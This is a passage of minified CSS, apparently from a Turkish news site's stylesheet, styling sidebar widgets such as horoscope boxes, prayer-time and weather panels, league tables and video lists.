#ccc;display:block;position:absolute;left:-3px;top:5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.widget.timeline-posts li span.tie-date i{display:none}.widget.timeline-posts li a{color:#4c4c4c}.widget.timeline-posts li a:hover{color:#e6242b}.yanSablon3{margin:0;height:379px;width:300px}.yanSablon3 ul{width:300px;margin:0;display:block;float:left;padding:0}.yanSablon3 ul li{width:100%;float:left;height:38px;line-height:38px;list-style:none;position:relative;border-bottom:4px solid #000}.yanSablon3 .photop{float:left;display:block}.yanSablon3 ul li a{display:block;line-height:40px;padding:0 5px 0 8px;font-size:14px;font-weight:700;position:relative;color:#c3c3c3;border-left:4px solid #000;background:#232323;white-space:nowrap;text-overflow:ellipsis;width:283px;overflow:hidden}.yanSablon3 ul li.active a{display:block;color:#fbc702;border-left:4px solid #fbc702}.yanSablon3 ul li.active2 a{display:block;color:#fbc702;border-left:4px solid #fbc702}.yanSablon3 ul li:nth-of-type(5n){border-bottom:0}.yanSablon4{width:294px;height:77px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.yanSablon4 strong{font-size:14px;font-weight:900;width:210px;height:77px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 5px}.yanSablon4 a{color:#4c4c4c;width:294px;height:77px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.yanSablon4 a:hover{color:#e6242b}.yanSablon4:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.yanSablon4:nth-of-type(5n){margin:0 0 4px 0!important}.dikeyHaberYan{width:300px!important;height:250px!important;overflow:hidden!important;margin:2px 0 0!important;display:block!important;position:relative!important}.dikeyHaberYan a{color:#fff;display:block!important;width:300px;height:250px;overflow:hidden;text-decoration:none;font-size:14px;position:relative;text-transform:uppercase}.dikeyHaberYan a:hover{color:#fbc702}.dikeyHaberYan strong{width:280px;line-height:20px;font-weight:900;overflow:hidden;padding:0 10px 5px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}.dikeyHaberYan a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0;content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);left:0}.swiper-container3 .swiper-pagination-fraction{font-weight:900;width:100%!important;line-height:40px;overflow:hidden;background:#000;bottom:0!important;color:#fff;position:absolute!important}.swiper-button-next2,.swiper-button-prev2{position:absolute;cursor:pointer;padding:8px 20px;bottom:0;color:#fff}.swiper-button-next2{z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;right:0}.swiper-button-prev2{margin-top:-22px;z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;left:0}.swiper-button-next2:hover,.swiper-button-prev2:hover{color:#fbc702}.yanSablon6{width:300px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.yanSablon6 h4{position:relative;top:114px;background:#fff;width:272px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.yanSablon6 a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.yanSablon6 a:hover{color:#e6242b}.yanSablon6:nth-of-type(5n){margin-bottom:0!important}.sagPuandurumu{width:300px;height:auto;overflow:hidden;position:relative;margin-bottom:20px}.sagPuanBaslik{width:300px;line-height:25px;overflow:hidden;background:#309820;font-size:18px;font-weight:900;color:#fff;text-align:center;padding-top:10px}.sagPuanBas{width:300px;line-height:30px;overflow:hidden;display:block}.sagPuanBas strong{font-size:12px;color:#454545;font-weight:700;background:#f5f5f5;line-height:30px;display:block}.sagPuanBas strong:nth-of-type(1n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(2n){width:200px!important;float:left;text-align:left}.sagPuanBas strong:nth-of-type(3n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(4n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(5n){width:25px!important;text-align:center}.sagPuanListe{width:300px;line-height:26px;overflow:hidden;background:#fff;position:relative;display:block;color:#454545}.sagPuanListe:nth-of-type(2n){background:#f5f5f5!important}.sagPuanListe span{font-size:12px;font-weight:500;line-height:26px;display:block}.sagPuanListe span:nth-of-type(1n){width:25px!important;float:left;text-align:center;font-weight:700}.sagPuanListe span:nth-of-type(2n){width:200px!important;float:left;text-align:left;font-weight:400}.sagPuanListe span:nth-of-type(3n){width:25px!important;float:left;text-align:center;font-weight:400}.sagPuanListe span:nth-of-type(4n){width:25px!important;float:left;text-align:center;font-weight:400}.sagPuanListe span:nth-of-type(5n){width:25px!important;text-align:center;font-weight:400}.sagLig{width:300px;line-height:20px;overflow:hidden;background:#309820;text-align:center;font-size:14px;font-weight:400;color:#fff;padding-bottom:10px}.fikstarih{width:100%;height:auto;overflow:hidden;background:#efefef;color:#131313;line-height:30px;text-align:center;font-size:14px;font-weight:800;border-bottom:1px solid #fff}.fikstakimlist{width:100%;height:auto;overflow:hidden;background:#f5f5f5;color:#454545;line-height:30px;text-align:center;border-bottom:1px solid #fff}.fikstakimlist:nth-of-type(2n){background:#fff!important}.fikstakimlist span{float:left;font-weight:800;font-size:12px;margin-right:5px;text-align:left}.fikstakimlist font{font-weight:600;font-size:12px;float:left;width:43px;height:auto;overflow:hidden;text-align:center}.fikstakimlist p.takim1{text-align:right;font-weight:400;font-size:12px;width:110px;height:auto;overflow:hidden;float:left;white-space:nowrap;text-overflow:ellipsis}.fikstakimlist p.takim2{text-align:left;font-weight:400;font-size:12px;width:110px;height:auto;overflow:hidden;float:left;white-space:nowrap;text-overflow:ellipsis}.sporKategorisiTam{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sporKategorisiTam .pagination .current{background:#309820;color:#fff}.sporKategorisiTam .pagination a:hover{background:#309820;color:#fff}.canliMacSonuclari{width:300px;height:60px;overflow:hidden;margin-bottom:10px;background:url(images/canlifikstur.jpg)}.canliMacSonuclari a{font-size:18px;font-weight:900;color:rgba(255,255,255,.79);line-height:60px;display:block;text-shadow:3px 3px 6px #000;padding:0 0 0 20px}.canliMacSonuclari a:hover{color:#fff}.detayliFikstur{width:300px;height:60px;overflow:hidden;margin-bottom:10px;background:url(images/canlifikstur.jpg)}.detayliFikstur a{font-size:18px;font-weight:900;color:rgba(255,255,255,.79);line-height:60px;display:block;text-shadow:3px 3px 6px #000;padding:0 0 0 20px}.detayliFikstur a:hover{color:#fff}.sporKategori{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sporKategori h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.sporKategori p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.sporKategori a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.sporKategori a:hover{color:#309820}.sporKategori:hover{border-bottom-color:#309820}.sporKategori:nth-of-type(2n){margin:0 0 10px 0}.sporKategori:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.sagPuanic{width:300px!important;margin:0;height:auto!important;text-align:center!important;position:relative!important;background:#fff;overflow:hidden!important;display:block!important}.puan-next,.puan-next2{width:15px!important;line-height:40px;right:10px!important;color:#E4E4E4;cursor:pointer;top:36px!important}.puan-prev,.puan-prev2{width:15px!important;line-height:40px;left:10px!important;color:#E4E4E4;cursor:pointer;top:36px!important}.sagPopuler{width:300px;height:auto;overflow:hidden;display:block}.sagPopuler ul{margin:0;padding:0}.sagPopuler ul li{list-style:none;background:#fff;border-bottom:1px solid #efefef;margin-bottom:4px}.sagPopuler ul li a{width:295px;line-height:36px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-right:5px;color:#5a5a5a}.sagPopuler ul li a strong{font-weight:800;color:#5a5a5a;font-size:13px;text-transform:uppercase}.sagPopuler ul li a span{font-weight:800;padding:0 5px 0 0;color:#efefef;font-size:32px;width:auto;line-height:36px;overflow:hidden;display:block;float:left}.sagPopuler ul li a:hover span{color:#e6242b}.sagPopuler ul li a:hover strong{color:#131313}#ustBurc .sagBurclar{padding:0;position:relative;display:block;width:100%;height:auto;overflow:hidden;margin-bottom:20px}#ustBurc .sagBurclar ul{padding:0;margin:0}#ustBurc .sagBurclar:before{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:319px;top:52px}#ustBurc .sagBurclar strong{display:block;height:35px;line-height:35px;background:#d1d1d1;font-weight:normal;font-size:20px;color:#fff!important;text-align:center;margin-bottom:35px}#ustBurc .sagBurclar strong{background:#4b3065}#ustBurc .sagBurclar li{margin-bottom:4px;margin-right:0;height:60px;width:100%;float:left;list-style:none}#ustBurc .sagBurclar li:nth-of-type(2n){margin-right:0!important}#ustBurc .sagBurclar li:nth-of-type(11n){margin-bottom:0!important}#ustBurc .sagBurclar li:nth-of-type(12n){margin-bottom:0!important}#ustBurc .sagBurclar li a{display:block;border:1px solid #d2d2d2;height:45px;line-height:18px;padding-left:60px;padding-top:13px;text-align:center;color:#d2d2d2;font-size:14px;font-weight:700;position:relative}#ustBurc .sagBurclar li a:before{content:"";position:absolute;width:60px;height:58px;background:#d2d2d2;left:0;top:0}#ustBurc .sagBurclar li a:after{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:255px;top:22px;display:none}#ustBurc .sagBurclar li.aktif a:after{display:block}#ustBurc .sagBurclar li.koc a:after{background-position:left -47px}#ustBurc .sagBurclar li.boga a:after{background-position:left -93px}#ustBurc .sagBurclar li.ikizler a:after{background-position:left -140px}#ustBurc .sagBurclar li.yengec a:after{background-position:left -187px}#ustBurc .sagBurclar li.aslan a:after{background-position:left -234px}#ustBurc .sagBurclar li.basak a:after{background-position:left -281px}#ustBurc .sagBurclar li.terazi a:after{background-position:left -328px}#ustBurc .sagBurclar li.akrep a:after{background-position:left -375px}#ustBurc .sagBurclar li.yay a:after{background-position:left -422px}#ustBurc .sagBurclar li.oglak a:after{background-position:left -469px}#ustBurc .sagBurclar li.kova a:after{background-position:left -516px}#ustBurc .sagBurclar li.balik a:after{background-position:left -563px}#ustBurc .sagBurclar li a:before{background-image:url(images/burclar.png);background-size:405%;background-position:-122px -120px}#ustBurc .sagBurclar li.boga a:before{background-position:right -120px}#ustBurc .sagBurclar li.ikizler a:before{background-position:-62px -120px}#ustBurc .sagBurclar li.yengec a:before{background-position:left -60px}#ustBurc .sagBurclar li.aslan a:before{background-position:left -120px}#ustBurc .sagBurclar li.basak a:before{background-position:-65px -60px}#ustBurc .sagBurclar li.terazi a:before{background-position:-184px -60px}#ustBurc .sagBurclar li.akrep a:before{background-position:right top}#ustBurc .sagBurclar li.yay a:before{background-position:-122px -60px}#ustBurc .sagBurclar li.oglak a:before{background-position:-65px top}#ustBurc .sagBurclar li.kova a:before{background-position:-122px top}#ustBurc .sagBurclar li.balik a:before{background-position:left top}#ustBurc .sagBurclar li.koc a{border-color:#e4708a;color:#e4708a}#ustBurc .sagBurclar li.koc a:before{background-color:#e4708a}#ustBurc .sagBurclar li.boga a{border-color:#da5d7b;color:#da5d7b}#ustBurc .sagBurclar li.boga a:before{background-color:#da5d7b}#ustBurc .sagBurclar li.ikizler a{border-color:#c74768;color:#c74768}#ustBurc .sagBurclar li.ikizler a:before{background-color:#c74768}#ustBurc .sagBurclar li.yengec a{border-color:#c1395c;color:#c1395c}#ustBurc .sagBurclar li.yengec a:before{background-color:#c1395c}#ustBurc .sagBurclar li.aslan a{border-color:#b7488d;color:#b7488d}#ustBurc .sagBurclar li.aslan a:before{background-color:#b7488d}#ustBurc .sagBurclar li.basak a{border-color:#a1417d;color:#a1417d}#ustBurc .sagBurclar li.basak a:before{background-color:#a1417d}#ustBurc .sagBurclar li.terazi a{border-color:#983974;color:#983974}#ustBurc .sagBurclar li.terazi a:before{background-color:#983974}#ustBurc .sagBurclar li.akrep a{border-color:#932b6c;color:#932b6c}#ustBurc .sagBurclar li.akrep a:before{background-color:#932b6c}#ustBurc .sagBurclar li.yay a{border-color:#7b4d8e;color:#7b4d8e}#ustBurc .sagBurclar li.yay a:before{background-color:#7b4d8e}#ustBurc .sagBurclar li.oglak a{border-color:#6e4587;color:#6e4587}#ustBurc .sagBurclar li.oglak a:before{background-color:#6e4587}#ustBurc .sagBurclar li.kova a{border-color:#5c3d76;color:#5c3d76}#ustBurc .sagBurclar li.kova a:before{background-color:#5c3d76}#ustBurc .sagBurclar li.balik a{border-color:#4b3065;color:#4b3065}#ustBurc .sagBurclar li.balik a:before{background-color:#4b3065}.sagBurclar{padding:0;position:relative;display:block;width:300px;height:auto;overflow:hidden;margin-bottom:20px}.sagBurclar ul{padding:0;margin:0}.sagBurclar:before{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:319px;top:52px}.sagBurclar strong{display:block;height:35px;line-height:35px;background:#d1d1d1;font-weight:normal;font-size:20px;color:#fff!important;text-align:center;margin-bottom:35px}.sagBurclar strong{background:#4b3065}.sagBurclar li{margin-bottom:4px;margin-right:4px;height:60px;width:148px;float:left;list-style:none}.sagBurclar li:nth-of-type(2n){margin-right:0!important}.sagBurclar li:nth-of-type(11n){margin-bottom:0!important}.sagBurclar li:nth-of-type(12n){margin-bottom:0!important}.sagBurclar li a{display:block;border:1px solid #d2d2d2;height:45px;line-height:18px;padding-left:60px;padding-top:13px;text-align:center;color:#d2d2d2;font-size:14px;font-weight:700;position:relative}.sagBurclar li a:before{content:"";position:absolute;width:60px;height:58px;background:#d2d2d2;left:0;top:0}.sagBurclar li a:after{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:255px;top:22px;display:none}.sagBurclar li.aktif a:after{display:block}.sagBurclar li.koc a:after{background-position:left -47px}.sagBurclar li.boga a:after{background-position:left -93px}.sagBurclar li.ikizler a:after{background-position:left -140px}.sagBurclar li.yengec a:after{background-position:left -187px}.sagBurclar li.aslan a:after{background-position:left -234px}.sagBurclar li.basak a:after{background-position:left -281px}.sagBurclar li.terazi a:after{background-position:left -328px}.sagBurclar li.akrep a:after{background-position:left -375px}.sagBurclar li.yay a:after{background-position:left -422px}.sagBurclar li.oglak a:after{background-position:left -469px}.sagBurclar li.kova a:after{background-position:left -516px}.sagBurclar li.balik a:after{background-position:left -563px}.sagBurclar li a:before{background-image:url(images/burclar.png);background-size:405%;background-position:-122px -120px}.sagBurclar li.boga a:before{background-position:right -120px}.sagBurclar li.ikizler a:before{background-position:-62px -120px}.sagBurclar li.yengec a:before{background-position:left -60px}.sagBurclar li.aslan a:before{background-position:left -120px}.sagBurclar li.basak a:before{background-position:-65px -60px}.sagBurclar li.terazi a:before{background-position:-184px -60px}.sagBurclar li.akrep a:before{background-position:right top}.sagBurclar li.yay a:before{background-position:-122px -60px}.sagBurclar li.oglak a:before{background-position:-65px top}.sagBurclar li.kova a:before{background-position:-122px top}.sagBurclar li.balik a:before{background-position:left top}.sagBurclar li.koc a{border-color:#e4708a;color:#e4708a}.sagBurclar li.koc a:before{background-color:#e4708a}.sagBurclar li.boga a{border-color:#da5d7b;color:#da5d7b}.sagBurclar li.boga a:before{background-color:#da5d7b}.sagBurclar li.ikizler a{border-color:#c74768;color:#c74768}.sagBurclar li.ikizler a:before{background-color:#c74768}.sagBurclar li.yengec a{border-color:#c1395c;color:#c1395c}.sagBurclar li.yengec a:before{background-color:#c1395c}.sagBurclar li.aslan a{border-color:#b7488d;color:#b7488d}.sagBurclar li.aslan a:before{background-color:#b7488d}.sagBurclar li.basak a{border-color:#a1417d;color:#a1417d}.sagBurclar li.basak a:before{background-color:#a1417d}.sagBurclar li.terazi a{border-color:#983974;color:#983974}.sagBurclar li.terazi a:before{background-color:#983974}.sagBurclar li.akrep a{border-color:#932b6c;color:#932b6c}.sagBurclar li.akrep a:before{background-color:#932b6c}.sagBurclar li.yay a{border-color:#7b4d8e;color:#7b4d8e}.sagBurclar li.yay a:before{background-color:#7b4d8e}.sagBurclar li.oglak a{border-color:#6e4587;color:#6e4587}.sagBurclar li.oglak a:before{background-color:#6e4587}.sagBurclar li.kova a{border-color:#5c3d76;color:#5c3d76}.sagBurclar li.kova a:before{background-color:#5c3d76}.sagBurclar li.balik a{border-color:#4b3065;color:#4b3065}.sagBurclar li.balik a:before{background-color:#4b3065}table.astrology-table{width:670px;height:auto!important;overflow:hidden;display:block}table.astrology-table tr{width:666px;height:auto!important;overflow:hidden;display:block;border:1px solid #dedede}table.astrology-table tr td:nth-of-type(1n){width:100px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(2n){width:180px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(3n){width:180px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(4n){width:190px!important;border-right:0!important;font-size:14px}#yillikVerisi strong{margin:10px 0;font-weight:900;display:block;overflow:hidden}#haftalikVerisi p{margin:10px 0;display:block;overflow:hidden}.sagBiyografi{width:300px;height:auto;overflow:hidden;display:block}.sagBiyografi a strong{text-transform:uppercase;font-weight:900;width:190px;line-height:20px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#131313}.sagBiyografi p{width:190px;height:112px;overflow:hidden;float:left;padding:0;margin:0;position:relative;background:#fff;color:#454545;font-size:14px;font-weight:400}.sagBiyografi p:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.sagBiyografi a:hover strong{color:#e6242b}.katBiyografi{width:324px;height:auto;overflow:hidden;display:block;float:left;margin:0 10px 15px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:0 5px 0 0}.katBiyografi:nth-of-type(2n){margin:0 0 10px 0}.katBiyografi a strong{text-transform:uppercase;font-weight:900;width:210px;line-height:20px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#131313}.katBiyografi p{width:210px;height:112px;overflow:hidden;float:left;padding:0;margin:0;position:relative;background:#fff;color:#454545;font-size:14px;font-weight:400}.katBiyografi p:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.katBiyografi a:hover strong{color:#e6242b}#havaninDurumu{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#namazVakitleri{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#namazsaatleri{width:300px;background:url(images/namazu.jpg);height:40px;overflow:hidden}#namazsaatleri:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:280px;margin-top:14px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}#namazsaatleri strong{font-size:14px;font-weight:900;color:#fff;float:left;margin:10px 0 0 10px;text-shadow:1px 1px rgba(0,0,0,.42)}#namazsaatleri select option{background:#874719;outline:0!important;cursor:pointer}#namazsaatleri select{padding:5px;width:120px;height:30px;margin:5px 0 0;background:transparent;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;float:right;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.namazicerik{width:300px;height:110px;overflow:hidden;display:block;background:url(images/namaz.jpg);position:relative}.namazinicerigi{width:300px;height:40px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.15)}.nicerigi{width:50px;height:34px;overflow:hidden;float:left;margin:5px 0 0 0;text-align:center}.nicerigi strong{font-size:12px;font-weight:700;color:#fff;display:block;text-shadow:1px 1px rgba(0,0,0,.42)}.nicerigi span{font-size:12px;font-weight:400;color:#fff;display:block;text-shadow:1px 1px rgba(0,0,0,.42)}.ilgiceker{width:280px;height:50px;display:block;margin-bottom:10px;overflow:hidden}.ilgiceker strong{font-size:13px;font-weight:700}.ilgiceker a{color:#131313;width:100%;height:46px;overflow:hidden;display:block}.ilgiceker a:hover{color:#e6242b}.ilgicekimg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:80px;height:46px;float:left;margin-right:5px}#havadurumu{width:300px;background:url(images/havau.jpg);height:40px;overflow:hidden}#havadurumu:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:280px;margin-top:14px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}#havadurumu strong{font-size:14px;font-weight:900;color:#fff;float:left;margin:10px 0 0 10px;text-shadow:1px 1px rgba(0,0,0,.42)}#havadurumu select option{background:#874719;outline:0!important;cursor:pointer}#havadurumu select{padding:5px;width:120px;height:30px;margin:5px 0 0;background:transparent;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;float:right;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.havaicerik{width:300px;height:110px;overflow:hidden;display:block;background:url(images/hava.jpg);position:relative}.havasag{font-size:12px;font-weight:500;line-height:24px;width:135px;height:24px;background:rgba(0,0,0,.20);color:#fff;text-shadow:1px 1px rgba(0,0,0,.5);margin-bottom:2px;padding-left:10px}.havaResim{width:140px;height:auto;overflow:hidden;text-align:center;margin-top:10px}.yazarinSagR{list-style:none;height:56px!important}.yazarinSagR img{float:right;width:48px;height:48px;margin:4px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.height66px{height:56px!important;background:url(images/yazarinBg.png)}.height66px:nth-of-type(2n){background:url(images/yazarinBg2.png)}.swiper-container-yazarlar{height:168px!important;overflow:hidden}.ysol{width:234px;height:auto;overflow:hidden;float:left;padding:6px 5px}.ysol a.yazarinAdi{font-size:14px;font-weight:700;color:#131313;line-height:22px;width:230px;height:22px;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;border-bottom:1px solid #efefef}.ysol a.yazarinKonu{font-size:14px;font-weight:500;color:#e6242b;line-height:22px;width:230px;height:22px;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden}.tumu{position:absolute;right:10px;top:0}.tumu a{color:#454545;font-size:12px;font-weight:700}.tumu a:hover{color:#e6242b}.tumuF{position:absolute;right:90px;top:0}.tumuF a{color:#454545;font-size:12px;font-weight:700}.tumuF a:hover{color:#e6242b}.solFirmaRehberi{width:100%;height:auto;overflow:hidden;margin-bottom:20px;display:block}.solFirmalar{width:126px!important;height:136px!important;overflow:hidden!important;display:block!important}.solFirmalar a{text-decoration:none;width:126px!important;height:136px!important;display:block!important}.solFirmalar strong{font-weight:600;font-size:14px;line-height:18px;width:126px;height:36px;overflow:hidden;display:block;text-align:center;color:#454545}.solFirmalar a:hover strong{color:#e6242b}.m-tab{width:670px;height:auto}.m-tab ul{width:670px;height:36px;margin:0;padding:0;border-bottom:3px solid #efefef}.m-tab ul li{float:left;list-style:none}.m-tab ul li.active{border-bottom:3px solid #e6242b;color:#e6242b!important}.m-tab ul li.active a{color:#e6242b!important}.m-tab ul li a{text-decoration:none;color:#1c1d1d;padding:0 15px;line-height:36px;display:block;font-weight:700}.m-tab ul li a:hover{color:#e6242b}.tab-content{width:670px;height:auto;overflow:hidden;padding-top:10px}.videoPlayer2{width:960px;height:450px;overflow:hidden;background:#1d1d1d;padding:10px;margin-bottom:10px}.videoPlayer2 iframe{width:100%;height:450px;overflow:hidden}.videoPlayer iframe{width:100%;height:350px;overflow:hidden}.videoIcerik{width:670px;height:auto;overflow:hidden;display:block;margin-bottom:10px;margin-top:5px}.videoIcerik h2{font-size:20px;font-weight:900;color:#1d1d1d;border-bottom:1px solid #1d1d1d;padding-bottom:3px;width:670px;height:auto;overflow:hidden;margin-bottom:10px}.videoIcerik p{font-size:14px;font-weight:400;color:#1d1d1d;width:670px;height:auto;overflow:hidden}.videoIzlendi{float:right;width:auto;height:auto;line-height:41px;overflow:hidden;display:block;font-size:14px;color:#656565;background:#efefef;padding:0 10px}.videoIzlendi strong{font-weight:900}.sagEncokIzlenenler{width:280px;height:auto;overflow:hidden;padding:10px;background:#efefef}.sagVideo{width:280px;height:160px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.sagVideo h4{position:relative;top:114px;background:#fff;width:252px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sagVideo a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.sagVideo a:hover{color:#e6242b}.sagVideo:nth-of-type(7n){margin-bottom:0!important}.sagVideoIMG{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.sagVideoIMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f04b";font-size:28px;position:absolute;top:33%;left:45%;color:rgba(255,255,255,.5)}.sagpopGaleri{width:280px;height:160px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.sagpopGaleri h4{position:relative;top:114px;background:#fff;width:252px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sagpopGaleri a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.sagpopGaleri a:hover{color:#e6242b}.sagpopGaleri:nth-of-type(5n){margin-bottom:0!important}.saggaleriIMG{background-repeat:no-repeat;background-position:center 